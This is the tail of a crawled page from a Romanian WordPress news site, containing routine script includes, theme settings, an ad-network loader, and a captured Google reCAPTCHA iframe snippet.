Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"465151","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ZsRcDoMePEV3FLhWLI3UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709052866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>